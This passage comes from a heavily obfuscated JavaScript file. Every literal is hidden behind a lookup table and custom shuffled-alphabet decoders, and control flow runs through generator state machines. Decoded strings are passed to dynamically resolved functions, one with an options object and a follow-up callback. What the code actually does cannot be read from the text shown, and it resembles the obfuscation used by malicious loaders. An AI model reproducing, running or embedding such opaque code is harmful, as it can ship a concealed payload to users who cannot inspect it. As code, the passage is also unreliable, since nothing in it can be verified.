L[0x12]]<qhRbiNL[0x2]){uVBeMm.zKIDPmb[qhRbiNL[0x12]]=uVBeMm.zKIDPmb[qhRbiNL[0x11]]}else{SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x12]]+=uVBeMm.zKIDPmb[qhRbiNL[0x11]]*qhRbiNL[0x1b],uVBeMm.zKIDPmb[qhRbiNL[0x39]]|=uVBeMm.zKIDPmb[qhRbiNL[0x12]]<<uVBeMm.zKIDPmb[qhRbiNL[0x9]],uVBeMm.zKIDPmb[qhRbiNL[0x9]]+=(uVBeMm.zKIDPmb[qhRbiNL[0x12]]&qhRbiNL[O6Mt1s9+0x7d])>qhRbiNL[O6Mt1s9+0x66]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xc]].push(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x85]]&qhRbiNL[0x16]),uVBeMm.zKIDPmb[qhRbiNL[0x39]]>>=qhRbiNL[O6Mt1s9+0x56],uVBeMm.zKIDPmb[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x36]]>qhRbiNL[0x12]);uVBeMm.zKIDPmb[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x5e]]>-qhRbiNL[A_hKpJ+0x31]){SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0x70,cUfesLK+=0x63);break}else{SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0x2a,cUfesLK+=-0x7);break}case-0xd2:case A_hKpJ- -0xe3:SOjhtna([pUMrGWL.EqMNaqI.LO8kD5X,pUMrGWL.EqMNaqI.fB8rXU]=[0x65,-0x26],uVBeMm.zKIDPmb[qhRbiNL[0xf]]=\"\"+(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0xb1]]||\"\"),uVBeMm.zKIDPmb[qhRbiNL[0x5]]=uVBeMm.zKIDPmb[qhRbiNL[0xf]].length,uVBeMm.zKIDPmb[qhRbiNL[0xc]]=[],uVBeMm.zKIDPmb[qhRbiNL[0x39]]=qhRbiNL[0x2],pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0x53,A_hKpJ+=0x82,cUfesLK+=-0xfb);break;case O6Mt1s9- -0x17:case-0x9f:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xc]].push((uVBeMm.zKIDPmb[qhRbiNL[0x39]]|uVBeMm.zKIDPmb[qhRbiNL[0x12]]<<uVBeMm.zKIDPmb[qhRbiNL[0x9]])&qhRbiNL[0x16]),pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0x9a,cUfesLK+=-0x6a);break}},uVBeMm.UzWuFz=void 0x0,uVBeMm.PORUGf4=(0x1,uVBeMm.lbf633T)(0x96,-0x1ce,0xca).next().value);if(uVBeMm.UzWuFz){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uVBeMm,O6Mt1s9+=0x185,A_hKpJ+=-0x2b6,cUfesLK+=0x18d);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uVBeMm,O6Mt1s9+=0xa0,A_hKpJ+=-0x2b6,cUfesLK+=0x15d);break}case pUMrGWL.uZhMpUP.KX_a5j5+-0xee:return;case pUMrGWL.uZhMpUP.KX_a5j5+0x5c:case 0x66:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=-0x9a,pUMrGWL.VWEG5zK=pUMrGWL.rXN6XPz,cMJ9Jv+=0x9c,O6Mt1s9+=-0xd9,A_hKpJ+=-0x145,cUfesLK+=0x15d);break;case 0xc4:case-0x8a:case 0x87:SOjhtna(An9rZzQ[-qhRbiNL[0x111]]=qhRbiNL[0x2],An9rZzQ[qhRbiNL[0x58]]=-qhRbiNL[0x4]);for(An9rZzQ[qhRbiNL[0xa]]=qhRbiNL[0x2];An9rZzQ[qhRbiNL[0xa]]<An9rZzQ[qhRbiNL[0x5]];An9rZzQ[qhRbiNL[0xa]]++){An9rZzQ[qhRbiNL[0x8b]]=An9rZzQ[qhRbiNL[0x3]].indexOf(An9rZzQ[qhRbiNL[0x1]][An9rZzQ[qhRbiNL[0xa]]]);if(An9rZzQ[qhRbiNL[0x8b]]===-qhRbiNL[0x4])continue;if(An9rZzQ[qhRbiNL[0x58]]<qhRbiNL[0x2]){An9rZzQ[qhRbiNL[0x58]]=An9rZzQ[qhRbiNL[0x8b]]}else{SOjhtna(An9rZzQ[qhRbiNL[0x58]]+=An9rZzQ[qhRbiNL[0x8b]]*qhRbiNL[0x1b],An9rZzQ[qhRbiNL[0x110]]|=An9rZzQ[qhRbiNL[0x58]]<<An9rZzQ[-qhRbiNL[0x111]],An9rZzQ[-qhRbiNL[0x111]]+=(An9rZzQ[qhRbiNL[0x58]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(An9rZzQ[qhRbiNL[0x39]].push(An9rZzQ[qhRbiNL[0x110]]&qhRbiNL[0x16]),An9rZzQ[qhRbiNL[0x110]]>>=qhRbiNL[0xa],An9rZzQ[-qhRbiNL[0x111]]-=qhRbiNL[0xa])}while(An9rZzQ[-qhRbiNL[0x111]]>qhRbiNL[0x12]);An9rZzQ[qhRbiNL[0x58]]=-qhRbiNL[0x4]}}if(An9rZzQ[qhRbiNL[0x58]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,O6Mt1s9+=0x17e,cUfesLK+=-0x283);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=0x94,O6Mt1s9+=0x17e,A_hKpJ+=-0xa2,cUfesLK+=-0x20f);break}case-0x8b:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x141,O6Mt1s9+=0x254,A_hKpJ+=0x26f,cUfesLK+=-0x213);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0x100:case 0x36:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.ujZL8i,cMJ9Jv+=0x53,O6Mt1s9+=-0x61,cUfesLK+=0x145);break;case-0xdb:SOjhtna(pUMrGWL.szU829={},pUMrGWL.szU829.NewUMzo=function(...cMJ9Jv){return gQDcZ8(-0x21,0x8c,-0x1c,0x49,{szU829:pUMrGWL.szU829,uZhMpUP:pUMrGWL.uZhMpUP,vWjKiR:{}},cMJ9Jv).next().value},pUMrGWL.szU829.SZiY5PT=function(...cMJ9Jv){return gQDcZ8(0x19,0xf0,0xca,-0x248,{szU829:pUMrGWL.szU829,uZhMpUP:pUMrGWL.uZhMpUP,lfFN2y:{}},cMJ9Jv).next().value},PLIXU4N(pUMrGWL.szU829.SZiY5PT),Qh8gpI((0x1,wmSoUd)(qhRbiNL[0x112]))(\"\"+CAH4_8Z[qhRbiNL[0x1c]][(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x113])+qhRbiNL[0x114]]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x115])+qhRbiNL[0x31a]](aNAiGD[qhRbiNL[0x108]]),{[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x116])]:(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x117]),[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x118])+(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x119])]:qhRbiNL[0x12b]})[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x11a])+qhRbiNL[0xf2]](()=>{var cMJ9Jv,O6Mt1s9;function*A_hKpJ(cMJ9Jv,O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={lShbYj:{}},aNAiGD){while(cMJ9Jv+O6Mt1s9+cUfesLK+pUMrGWL!==0x26)with(EOHlTm2.gkb0H_0||EOHlTm2)switch(cMJ9Jv+O6Mt1s9+cUfesLK+pUMrGWL){case cUfesLK-0x1fd:case-0x75:case 0xea:SOjhtna(IQtrsm[-qhRbiNL[0x82]]=[],IQtrsm[qhRbiNL[0x1e]]=qhRbiNL[0x2],IQtrsm[-qhRbiNL[0x6f]]=qhRbiNL[0x2],IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]);for(IQtrsm[qhRbiNL[0xa]]=qhRbiNL[0x2];IQtrsm[qhRbiNL[O6Mt1s9+0x36]]<IQtrsm[qhRbiNL[0x1c]];IQtrsm[qhRbiNL[0xa]]++){IQtrsm[qhRbiNL[0x11]]=IQtrsm[qhRbiNL[0x3]].indexOf(IQtrsm[qhRbiNL[0xf]][IQtrsm[qhRbiNL[0xa]]]);if(IQtrsm[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(IQtrsm[qhRbiNL[0x128]]<qhRbiNL[0x2]){IQtrsm[qhRbiNL[0x128]]=IQtrsm[qhRbiNL[cMJ9Jv+0x262]]}else{SOjhtna(IQtrsm[qhRbiNL[0x128]]+=IQtrsm[qhRbiNL[0x11]]*qhRbiNL[0x1b],IQtrsm[qhRbiNL[0x1e]]|=IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]],IQtrsm[-qhRbiNL[0x6f]]+=(IQtrsm[qhRbiNL[0x128]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(IQtrsm[-qhRbiNL[0x82]].push(IQtrsm[qhRbiNL[0x1e]]&qhRbiNL[0x16]),IQtrsm[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],IQtrsm[-qhRbiNL[0x6f]]-=qhRbiNL[0xa])}while(IQtrsm[-qhRbiNL[0x6f]]>qhRbiNL[0x12]);IQtrsm[qhRbiNL[O6Mt1s9+0x154]]=-qhRbiNL[0x4]}}if(IQtrsm[qhRbiNL[0x128]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=0x3f5,cUfesLK+=-0x1a8,pUMrGWL+=-0x138);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=-0x76,cUfesLK+=0x320,pUMrGWL+=-0x133);break}case 0x9d:case 0xc5:[LIMeyL.AB33MP]=aNAiGD;if(typeof x9mGsdB[LIMeyL.AB33MP]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.LIMeyL,cMJ9Jv+=0x13d,O6Mt1s9+=-0x163,cUfesLK+=-0x119,pUMrGWL+=0xd9);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.LIMeyL,cMJ9Jv+=0x13d,O6Mt1s9+=-0x125,cUfesLK+=-0x119,pUMrGWL+=-0x26);break}case EOHlTm2.lShbYj.lEri_s+-0x105:EOHlTm2.vIs4mZd.FcDNDqF=(0x1,rmhR9Hz)(-0x46,-0x5c,0x88).next().value;if(FILRG2a){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,O6Mt1s9+=0xd9,pUMrGWL+=0x8d);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,O6Mt1s9+=-0x2c,pUMrGWL+=0xbf);break}case cMJ9Jv-0x12a:SOjhtna([...Xp7s04.sZE0sxV]=aNAiGD,Xp7s04.sd3bgFG=function(...cMJ9Jv){return A_hKpJ(0xe5,0x133,-0xc9,-0xd4,{Xp7s04:EOHlTm2.Xp7s04,KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,fOnmrUp:{}},cMJ9Jv).next().value},Xp7s04.grjDq7=function(...cMJ9Jv){return A_hKpJ(0x82,-0x13c,0x28,0x5a,{Xp7s04:EOHlTm2.Xp7s04,KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,r6bqWm:{}},cMJ9Jv).next().value},Xp7s04.sZE0sxV[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(Xp7s04.grjDq7),EOHlTm2.gkb0H_0=EOHlTm2.Xp7s04,cMJ9Jv+=0xa5,O6Mt1s9+=0x75,cUfesLK+=-0x2a,pUMrGWL+=-0x142);break;case 0xd5:case cUfesLK- -0x10b:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x51,O6Mt1s9+=0x7a,cUfesLK+=-0x1a,pUMrGWL+=-0x14f);break;case cUfesLK-0x3a6:return anjJQlc(IQtrsm[-qhRbiNL[0x82]]);case cUfesLK-0x2d:SOjhtna((0x1,b3ygkR)(),EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,O6Mt1s9+=-0x33,cUfesLK+=0x134);break;case cUfesLK-0x141:return UIs0zY;case EOHlTm2.lShbYj.lEri_s+-0xdf:case 0x29:case-0x3d:EOHlTm2.mie9GT.UIs0zY=(0x1,V1a_KQ)(-(cUfesLK+0x77),0x3,O6Mt1s9+0xd3).next().value;if(BczFAU6){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,O6Mt1s9+=0x1c,pUMrGWL+=0x5a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,O6Mt1s9+=0xe3,cUfesLK+=-0x131,pUMrGWL+=0x162);break}case pUMrGWL- -0x41:case 0x2:case-0xeb:return FcDNDqF;case cUfesLK-0x14e:caYyCb[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(caYyCb[qhRbiNL[0xdd]]=qhRbiNL[0x2];caYyCb[qhRbiNL[0xdd]]<caYyCb[qhRbiNL[0x5]];caYyCb[qhRbiNL[0xdd]]++){caYyCb[qhRbiNL[0x2f]]=caYyCb[-qhRbiNL[0x32]].indexOf(caYyCb[-qhRbiNL[O6Mt1s9+0x105]][caYyCb[qhRbiNL[0xdd]]]);if(caYyCb[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(caYyCb[qhRbiNL[0x12]]<qhRbiNL[0x2]){caYyCb[qhRbiNL[0x12]]=caYyCb[qhRbiNL[0x2f]]}else{SOjhtna(caYyCb[qhRbiNL[0x12]]+=caYyCb[qhRbiNL[0x2f]]*qhRbiNL[0x1b],caYyCb[qhRbiNL[0x1e]]|=caYyCb[qhRbiNL[0x12]]<<caYyCb[qhRbiNL[0x38]],caYyCb[qhRbiNL[0x38]]+=(caYyCb[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(caYyCb[qhRbiNL[0x1d]].push(caYyCb[qhRbiNL[0x1e]]&qhRbiNL[0x16]),caYyCb[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],caYyCb[qhRbiNL[0x38]]-=qhRbiNL[0xa])}while(caYyCb[qhRbiNL[0x38]]>qhRbiNL[0x12]);caYyCb[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(caYyCb[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=0x72,O6Mt1s9+=-0x4a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x48,O6Mt1s9+=0x1dd,cUfesLK+=-0x151);break}case EOHlTm2.lShbYj.lEri_s+-0xe4:return;case O6Mt1s9-0x100:SOjhtna([...vIs4mZd.SUc_xl]=aNAiGD,vIs4mZd.rmhR9Hz=function*cMJ9Jv(O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={hx_yPE:{}}){while(O6Mt1s9+cUfesLK+pUMrGWL!==-0x34)with(EOHlTm2.i4wq5T||EOHlTm2)switch(O6Mt1s9+cUfesLK+pUMrGWL){case-0x77:default:[EOHlTm2.hx_yPE.rWZzW2,EOHlTm2.hx_yPE.FVeJQvm]=[0x45,-0xd6];case pUMrGWL-0x36:SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.XzdEEU0,O6Mt1s9+=0x157,cUfesLK+=-0x17f);break;case pUMrGWL- -0x24:vIs4mZd.SUc_xl[qhRbiNL[O6Mt1s9+-0xa5]]=qhRbiNL[0x4];if(typeof x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0x7,cUfesLK+=-0x6f,pUMrGWL+=-0x2a);break}else{SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0x7,cUfesLK+=-0x10,pUMrGWL+=-0x119);break}case-0xce:case 0x4e:case O6Mt1s9-0x167:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x15a]]]=(0x1,lShbYj.qllA9j)(tpK1bgS[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]);case EOHlTm2.hx_yPE.FVeJQvm+0x0:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x93]]];case EOHlTm2.hx_yPE.rWZzW2+-0x25:case 0x74:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0xf2]]]=(0x1,lShbYj.qllA9j)(tpK1bgS[vIs4mZd.SUc_xl[qhRbiNL[O6Mt1s9+-0xaa]]]);case-0xe8:case-0x1a:SOjhtna([EOHlTm2.hx_yPE.rWZzW2,EOHlTm2.hx_yPE.FVeJQvm]=[-0x1b,-0xd0],vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x5c]]=qhRbiNL[0x4]);if(typeof x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0xf2,cUfesLK+=-0x94,pUMrGWL+=-0x84);break}else{SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0xf2,cUfesLK+=-0x35,pUMrGWL+=-0x173);break}}},vIs4mZd.FILRG2a=void 0x0,EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,cMJ9Jv+=-0x28,O6Mt1s9+=-0x12d,pUMrGWL+=0x1e);break;case O6Mt1s9!=-0xc7&&O6Mt1s9- -0x12:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,O6Mt1s9+=0x23,cUfesLK+=0xb4,pUMrGWL+=-0x169);break;case 0x33:case pUMrGWL- -0xf:SOjhtna(caYyCb[qhRbiNL[0x1d]].push((caYyCb[qhRbiNL[0x1e]]|caYyCb[qhRbiNL[0x12]]<<caYyCb[qhRbiNL[0x38]])&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0xba,O6Mt1s9+=0x227,cUfesLK+=-0x151);break;case-0xa2:case 0xd4:case EOHlTm2.lShbYj.lEri_s+0x34:SOjhtna([EOHlTm2.lShbYj.lEri_s,EOHlTm2.lShbYj.JKLU9hY]=[-0xb0,-0xe2],IQtrsm[-qhRbiNL[0x82]]=[],IQtrsm[qhRbiNL[0x1e]]=qhRbiNL[0x2],IQtrsm[-qhRbiNL[0x6f]]=qhRbiNL[0x2],IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]);for(IQtrsm[qhRbiNL[0xa]]=qhRbiNL[0x2];IQtrsm[qhRbiNL[0xa]]<IQtrsm[qhRbiNL[0x1c]];IQtrsm[qhRbiNL[0xa]]++){IQtrsm[qhRbiNL[0x11]]=IQtrsm[qhRbiNL[0x3]].indexOf(IQtrsm[qhRbiNL[0xf]][IQtrsm[qhRbiNL[0xa]]]);if(IQtrsm[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+0x126])continue;if(IQtrsm[qhRbiNL[0x128]]<qhRbiNL[0x2]){IQtrsm[qhRbiNL[0x128]]=IQtrsm[qhRbiNL[0x11]]}else{SOjhtna(IQtrsm[qhRbiNL[0x128]]+=IQtrsm[qhRbiNL[0x11]]*qhRbiNL[0x1b],IQtrsm[qhRbiNL[0x1e]]|=IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]],IQtrsm[-qhRbiNL[0x6f]]+=(IQtrsm[qhRbiNL[0x128]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(IQtrsm[-qhRbiNL[0x82]].push(IQtrsm[qhRbiNL[0x1e]]&qhRbiNL[0x16]),IQtrsm[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],IQtrsm[-qhRbiNL[0x6f]]-=qhRbiNL[0xa])}while(IQtrsm[-qhRbiNL[0x6f]]>qhRbiNL[0x12]);IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]}}if(IQtrsm[qhRbiNL[0x128]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x2dc,O6Mt1s9+=0x4eb,cUfesLK+=0x63,pUMrGWL+=-0x261);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x2dc,O6Mt1s9+=0x80,cUfesLK+=0x52b,pUMrGWL+=-0x25c);break}case pUMrGWL-0x186:return x9mGsdB[_XtAWmW];case O6Mt1s9-0x32:return;case O6Mt1s9-0xa3:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.WBgv33Q,cMJ9Jv+=-0x1e5,pUMrGWL+=0x2b8);break;case-0x70:case cMJ9Jv-0x167:SOjhtna([EOHlTm2.lShbYj.lEri_s,EOHlTm2.lShbYj.JKLU9hY]=[0x2f,-0x1d],lShbYj.U9mw20h=function(...cMJ9Jv){return A_hKpJ(-0x7a,0x161,-0x2a,-0x5c,{lShbYj:EOHlTm2.lShbYj,vIs4mZd:{}},cMJ9Jv).next().value},lShbYj.qllA9j=function(...cMJ9Jv){return A_hKpJ(-0xf,0x20,0xe5,-0xf0,{lShbYj:EOHlTm2.lShbYj,mie9GT:{}},cMJ9Jv).next().value},PLIXU4N(lShbYj.U9mw20h));if(Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11b])+qhRbiNL[0x34])[(0x1,lShbYj.U9mw20h)(qhRbiNL[0x11c])+qhRbiNL[cUfesLK+0x1ab]]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11d])+qhRbiNL[0xe6])&&Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[cMJ9Jv+0x2e]))[(0x1,lShbYj.U9mw20h)(qhRbiNL[cMJ9Jv+0x2c])+qhRbiNL[0xe6]]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11f]))&&Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11b])+qhRbiNL[cUfesLK+0xf9])[(0x1,lShbYj.U9mw20h)(qhRbiNL[cUfesLK+0x1e5])]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x121]))){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=-0x20,O6Mt1s9+=0x28,cUfesLK+=-0x18d,pUMrGWL+=0x103);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0x37,O6Mt1s9+=0x16,cUfesLK+=0xa,pUMrGWL+=-0x8d);break}case pUMrGWL- -0x65:case-0x76:return x9mGsdB[_XtAWmW]=(0x1,EOHlTm2.Xp7s04.grjDq7)(tpK1bgS[_XtAWmW]);case-0xd1:case 0x8d:case cMJ9Jv-0xe4:return x9mGsdB[AB33MP];case 0x41:SOjhtna([qyoiyD.TkE0Z3a]=aNAiGD,qyoiyD.nz4U89g=\"\\x7a\\x2a\\x3d\\x7c\\x2f\\x7d\\x75\\x3e\\x26\\x5e\\x24\\x76\\x68\\x42\\x32\\x57\\x44\\x62\\x49\\x73\\x59\\x50\\x3c\\x4d\\x4c\\x77\\x66\\x41\\x40\\x5f\\x7e\\x53\\x79\\x72\\x5b\\x6d\\x47\\x4a\\x67\\x34\\x28\\x3f\\x51\\x30\\x48\\x2c\\x52\\x36\\x29\\x71\\x6f\\x2b\\x22\\x56\\x37\\x35\\x7b\\x31\\x46\\x6e\\x2e\\x43\\x4e\\x64\\x45\\x54\\x5d\\x3a\\x58\\x6c\\x5a\\x60\\x6a\\x21\\x61\\x23\\x74\\x33\\x4f\\x4b\\x78\\x3b\\x65\\x25\\x69\\x38\\x6b\\x70\\x55\\x39\\x63\",qyoiyD.nDPj2y=\"\"+(qyoiyD.TkE0Z3a||\"\"),qyoiyD.UlR8j3=qyoiyD.nDPj2y.length,EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,O6Mt1s9+=-0x115);break;case 0xe8:case 0x74:SOjhtna(IQtrsm[-qhRbiNL[0x82]].push((IQtrsm[qhRbiNL[0x1e]]|IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]])&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=-0x46b,cUfesLK+=0x4c8,pUMrGWL+=0x5);break;case cUfesLK-0xc2:SOjhtna([...S8_xOp.IQtrsm]=aNAiGD,S8_xOp.IQtrsm[qhRbiNL[0x0]]=qhRbiNL[0x4],S8_xOp.IQtrsm[qhRbiNL[0x3]]=\"\\x77\\x56\\x70\\x74\\x6d\\x7b\\x28\\x45\\x69\\x44\\x43\\x26\\x75\\x39\\x61\\x53\\x6a\\x29\\x2b\\x40\\x31\\x55\\x51\\x2e\\x63\\x4b\\x3b\\x42\\x6c\\x33\\x79\\x50\\x37\\x5e\\x24\\x38\\x4e\\x47\\x72\\x2a\\x60\\x71\\x23\\x7e\\x2f\\x46\\x6f\\x32\\x2c\\x49\\x5b\\x78\\x68\\x25\\x5f\\x4a\\x73\\x5d\\x3c\\x54\\x35\\x30\\x4d\\x57\\x7a\\x58\\x6b\\x6e\\x3f\\x59\\x3d\\x21\\x5a\\x52\\x41\\x67\\x36\\x64\\x66\\x22\\x65\\x34\\x3a\\x62\\x48\\x76\\x3e\\x7d\\x4c\\x7c\\x4f\",S8_xOp.IQtrsm[qhRbiNL[0xf]]=\"\"+(S8_xOp.IQtrsm[qhRbiNL[0x2]]||\"\"),S8_xOp.IQtrsm[qhRbiNL[0x1c]]=S8_xOp.IQtrsm[qhRbiNL[cUfesLK+-0x14d]].length,EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x194,pUMrGWL+=0x59);break;case O6Mt1s9- -0x17e:return anjJQlc(jOfXRpD);case-0xb6:SOjhtna((0x1,b3ygkR)(),EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=0x110,O6Mt1s9+=-0x1a,cUfesLK+=0x157,pUMrGWL+=-0x14f);break;case EOHlTm2.lShbYj.lEri_s+-0x128:SOjhtna(EOHlTm2.qwMjLh={},EOHlTm2.qwMjLh.loiqjA=function(...cMJ9Jv){return A_hKpJ(0xa9,-0x1f4,-0x2c,0x16d,{qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,MN_FOO:{}},cMJ9Jv).next().value},EOHlTm2.qwMjLh.aRYLMSt=function(...cMJ9Jv){return A_hKpJ(0xd0,0x8,-0x118,0x81,{qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,qyoiyD:{}},cMJ9Jv).next().value},PLIXU4N(EOHlTm2.qwMjLh.loiqjA),Qh8gpI((0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x122])+qhRbiNL[0x34])[(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x123])]((0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x124])+(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x125])+(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x126]),qhRbiNL[0x10f]));if(CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x127])]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=-0x228,O6Mt1s9+=-0x34,cUfesLK+=0x314,pUMrGWL+=-0x5a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0x57,O6Mt1s9+=-0x35,cUfesLK+=0xe3,pUMrGWL+=-0x27);break}case 0xf7:case O6Mt1s9-0x1b5:case 0x3a:return anjJQlc(caYyCb[qhRbiNL[0x1d]]);case EOHlTm2.lShbYj.JKLU9hY+0x65:case 